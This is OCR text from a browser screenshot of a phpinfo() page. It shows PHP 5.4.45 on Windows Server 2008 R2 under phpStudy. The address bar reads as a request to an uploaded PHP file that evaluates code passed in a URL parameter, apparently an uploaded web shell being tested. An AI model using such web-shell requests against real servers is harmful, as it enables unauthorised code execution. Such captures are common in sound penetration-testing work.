 59.63.200.79:8016/upload/88.php?8=phpinfo();
13
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.4.45
php
System
Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525